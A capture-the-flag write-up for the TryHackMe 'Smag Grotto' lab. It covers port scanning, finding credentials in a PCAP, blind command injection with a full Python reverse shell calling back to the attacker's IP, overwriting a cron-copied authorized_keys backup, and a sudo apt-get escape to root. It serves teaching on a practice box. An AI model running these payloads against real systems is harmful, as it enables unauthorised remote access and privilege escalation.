- Room Name: Smag Grotto
- Difficulty: Easy
- Link: TryHackMe
Initial Access
- My IP Address: 10.4.0.190
- Machine IP Address: 10.10.58.112
The machine tagline seems like a hint: Follow the yellow brick road.
Port Scan
For my port scan, I like to run an all port scan with the verbose flag in nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Desktop/Ps]
└─$ nmap -p- -T4 -vvv 10.10.58.112
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-18 08:04 EDT
Initiating Ping Scan at 08:04
Scanning 10.10.58.112 [2 ports]
Completed Ping Scan at 08:04, 0.48s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:04
Completed Parallel DNS resolution of 1 host. at 08:04, 6.51s elapsed
DNS resolution of 1 IPs took 6.51s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 3, CN: 0]
Initiating Connect Scan at 08:04
Scanning 10.10.58.112 [65535 ports]
Discovered open port 22/tcp on 10.10.58.112
Discovered open port 80/tcp on 10.10.58.112
Increasing send delay for 10.10.58.112 from 0 to 5 due to 35 out of 87 dropped probes since last increase.
Connect Scan Timing: About 1.46% done; ETC: 08:40 (0:34:53 remaining)
The reason behind this is because sometimes a machine uses out of the norm services which the default nmap scan misses (mostly). However, since the all port scan takes a lot of time, I use the ‘-vvv’ flag so I can run a separate aggressive scan on the initially discovered ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Desktop/Ps]
└─$ nmap -p 22,80 -A 10.10.58.112
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-18 08:07 EDT
Nmap scan report for 10.10.58.112
Host is up (0.47s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 74e0e1b405856a15687e16daf2c76bee (RSA)
|   256 bd4362b9a1865136f8c7dff90f638fa3 (ECDSA)
|_  256 f9e7da078f10af970b3287c932d71b76 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Smag
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.05 seconds
Web Enumeration
Since I can see an HTTP server open on port 80, I immediately spin up a web browser to visit that website.

This doesn’t seem helpful at all so I think of going through the following steps:
- Viewing Source Code
- Checking if there is a
robots.txtfile - Directory Enumeration
Viewing Source Code
Dead end :(
Robots.txt
Nope :(
Directory Enumeration

When there’s no other option left, I tend to for directory enumeration. My favorite tool is feroxbuster as it is crazy fast and does recursive scanning.
1
feroxbuster --url http://10.10.58.112 -t 20 -d 0 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
After a few seconds, feroxbuster gives me a good looking directory mail.
Mail Directory
Upon visiting the /mail/ directory, I see a lot of juicy information.

The first thought I have upon seeing these email addresses is that they could also be possible usernames so I keep them saved in a separate place.
PCAP files are always interesting so I download it. However, before analyzing that in Wireshark, I open up the source code (just in case).

Seeing that the PCAP file resides in a whole different subdirectory, I visit that subdirectory but it only contains this PCAP file. However, we discover another potential username commented out.
The final username wordlist I create is:
1
2
3
4
netadmin
uzi
trodd
jake
Now, onto the PCAP file.
Network Dump Analysis
The network dump only contains a single HTTP POST request and its response. However, that single POST request contains a lot of important information.

First of all, I discover a set of possible credentials for an admin panel:
1
helpdesk:cH4nG3M3_n0w
Apart from that, I notice that this dump is not for the main website but for a subdomain. So, I add the following record to the /etc/hosts file:

development.smag.thm
Visiting the subdomain, I get the following directory listing:

I visit the /login.php page and submit the form using the previously discovered credentials. To my surprise, the credentials work and I am redirected to the /admin.php page.

Exploitation
A web page that allows you to run commands? What could go wrong? I just know there is a command injection vulnerability on this page. However, entering any command doesn’t give any output. Maybe it’s blind command injection? With that mindset, I grab a python reverse shell payload from Revshells…
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.4.0.190",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
… and spin up a netcat listener
1
nc -lvnp 9999
Injecting this payload gives us a shell!

User Flag

As the user www-data, I am able to navigate into the user jake’s home directory. However, I’m not allowed to read the user.txt file :(
I try a couple a privilege escalation vectors and cronjobs are a hit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /bin/cat /opt/.backups/jake_id_rsa.pub.backup > /home/jake/.ssh/authorized_keys
What’s happening here is that every minute, the user root copies an authorized public key from a backup to the user jake’s ssh folder. Now, all I need to do is create an ssh public key and overwrite the backup with my own public key.

I generate a new ssh key pair using ssh-keygen
After that, I copy the contents of the id_rsa.pub file created and overwrite the jake_id_rsa.pub.backup file with the copied contents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@smag:/home/jake$ cd /opt/.backups
cd /opt/.backups
www-data@smag:/opt/.backups$ ls -la
ls -la
total 12
drwxr-xr-x 2 root root 4096 Jun  4  2020 .
drwxr-xr-x 3 root root 4096 Jun  4  2020 ..
-rw-rw-rw- 1 root root  563 Jun  5  2020 jake_id_rsa.pub.backup
www-data@smag:/opt/.backups$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfUYOlivnuF9s8FG7Nsl9VjNz4BUriSnMDxZyjEu9nSlTlMbu82HlSpmLBf+YdnFIvEKtrAzylrRuZ97yWNvXZfPtMHES+/18T8h7ppLfaXMrvWPqixt1JpBJGyFkTfMf7nRtm34W6L0fDqzsFjGRJv0ZNaIOFt2W2Vt19V/4fwVjZHyGi8w4/XV8aUo11KIfpwY1Xmg3+Tccg7f9UqCa8tjFMH4eAZfCBYZy5fFy3R++JUAdolmlTzUKQapKD4HyB1g31EW5vcjo1MEL286+YwrHKcgs5g13f4VQOwUz30DDlLJQQtGEwOUB+F4FEq9XKp495Tc8TUc+GaXtyez0HWv/zUrB3UBadn8+f6n8bAK2vLMq/eAXn3MWp2+5hNnKk+eoPxxdKfdXck4mfUc5piwz2dd1p3V2OVjv6VPgP/IC7WNBUagBd+SUX3NJOj0K+ESCQq0/tBq+mXZzAuB90ZpZ2rgNhsGET2A3gWh6M61hmPVGecMGH0of/pLZBbXM= jake@smag.thm' > jake_id_rsa.pub.backup
<GH0of/pLZBbXM= jake@smag.thm' > jake_id_rsa.pub.backup
www-data@smag:/opt/.backups$ cat jake_id_rsa.pub.backup
cat jake_id_rsa.pub.backup
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfUYOlivnuF9s8FG7Nsl9VjNz4BUriSnMDxZyjEu9nSlTlMbu82HlSpmLBf+YdnFIvEKtrAzylrRuZ97yWNvXZfPtMHES+/18T8h7ppLfaXMrvWPqixt1JpBJGyFkTfMf7nRtm34W6L0fDqzsFjGRJv0ZNaIOFt2W2Vt19V/4fwVjZHyGi8w4/XV8aUo11KIfpwY1Xmg3+Tccg7f9UqCa8tjFMH4eAZfCBYZy5fFy3R++JUAdolmlTzUKQapKD4HyB1g31EW5vcjo1MEL286+YwrHKcgs5g13f4VQOwUz30DDlLJQQtGEwOUB+F4FEq9XKp495Tc8TUc+GaXtyez0HWv/zUrB3UBadn8+f6n8bAK2vLMq/eAXn3MWp2+5hNnKk+eoPxxdKfdXck4mfUc5piwz2dd1p3V2OVjv6VPgP/IC7WNBUagBd+SUX3NJOj0K+ESCQq0/tBq+mXZzAuB90ZpZ2rgNhsGET2A3gWh6M61hmPVGecMGH0of/pLZBbXM= jake@smag.thm
www-data@smag:/opt/.backups$

Now, I can finally log in as the user jake using ssh:
1
ssh jake@10.10.58.112 -i id_rsa
And viola! I get the user flag!
Root Flag
For horizontal privilege escalation, the first vector I tend to go about is looking for files I can run as a superuser using the command sudo -l. In this case, the user jake is able to run /usr/bin/apt-get is a super user without a password.
1
2
3
4
5
6
jake@smag:~$ sudo -l
Matching Defaults entries for jake on smag:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jake may run the following commands on smag:
    (ALL : ALL) NOPASSWD: /usr/bin/apt-get
After finding this information, I go to GTFOBins to check if the apt-get binary is a Get-the-f–k-out binary. Luckily, it is!
GTFOBins gives me a working payload to get a privileged shell as the root user.
1
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
Now, all I need to do is cat out the contents of the /root/root.txt file and this box is pwned!
